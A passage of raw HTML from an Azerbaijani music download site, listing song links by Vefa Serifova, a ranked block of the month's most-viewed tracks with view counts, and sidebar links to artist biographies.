(Yeni Hit)</a></li><li><a href="https://grand.az/3905-vefa-serifova-ozgesi-haram-2018-yeni.html" title="Vefa Serifova - Özgesi Haram 2018 (Yeni)">Vefa Serifova - Özgesi Haram 2018 (Yeni)</a></li><li><a href="https://grand.az/3542-frat-ft-vefa-serifova-nece-sohbetdi-2018-yeni.html" title="İfrat ft Vefa Serifova - Nece Sohbetdi 2018 (Yeni)">İfrat ft Vefa Serifova - Nece Sohbetdi 2018 (Yeni)</a></li><li><a href="https://grand.az/2062-vefa-serifova-alov-alov-2018.html" title="Vefa Serifova - Alov Alov 2018">Vefa Serifova - Alov Alov 2018</a></li><li><a href="https://grand.az/1823-vefa-serifova-men-yandim-2018-yeni-official-audio.html" title="Vefa Serifova  Men yandim 2018  Yeni  Official audio">Vefa Serifova  Men yandim 2018  Yeni  Official audio</a></li><li><a href="https://grand.az/1748-vefa-serifova-dunyamsan-2017.html" title="Vəfa Şərifova - Dünyamsan 2017">Vəfa Şərifova - Dünyamsan 2017</a></li><li><a href="https://grand.az/1655-vefa-serifova-amandr-2018-refi-music.html" title="Vefa Serifova - Amandır 2018 (Refi music)">Vefa Serifova - Amandır 2018 (Refi music)</a></li><li><a href="https://grand.az/1471-vasif-zimov-ft-vfa-srifova-popuri-2017.html" title="Vasif Əzimov (ft) Vəfa Şərifova - Popuri 2017">Vasif Əzimov (ft) Vəfa Şərifova - Popuri 2017</a></li><li><a href="https://grand.az/1060-vefa-erifova-ona-deyin-2017-refi-music.html" title="Vefa Şerifova - Ona Deyin 2017 (Refi music)">Vefa Şerifova - Ona Deyin 2017 (Refi music)</a></li><li><a href="https://grand.az/762-yalvarma-2017-remx-super.html" title="Vefa Serifova - Yalvarma 2017 (REMİX SUPER)">Vefa Serifova - Yalvarma 2017 (REMİX SUPER)</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 708</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 702</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 508</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 400</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 396</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 343</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 290</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 282</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 265</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 263</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 262</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 253</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 249</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 246</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 239</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 238</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 236</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 236</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 235</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 234</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 233</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 231</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 226</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 224</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 217</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 211</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 211</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 210</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 198</div>
<div class="sonhw"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html"><img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 197</div>
<div class="sonhw"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html"><img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 193</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 193</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 189</div>
<div class="sonhw"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html"><img src="/uploads/posts/2026-01/1769192223_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 182</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 182</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 181</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 180</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 179</div>
<div class="sonhw"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html"><img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 178</div>
<div class="sonhw"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html"><img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 176</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 175</div>
<div class="sonhw"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html"><img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html"><img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 172</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 167</div>
<div class="sonhw"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html"><img src="/uploads/posts/2026-01/1768751008_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 167</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16878-hiss-xt.html"><img src="/uploads/posts/2026-01/1767726599_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16878-hiss-xt.html">Hiss – XT <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="10982"><input type="hidden" name="user_hash" value="9b7307acfb155118302643ce8e031555094e376f"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

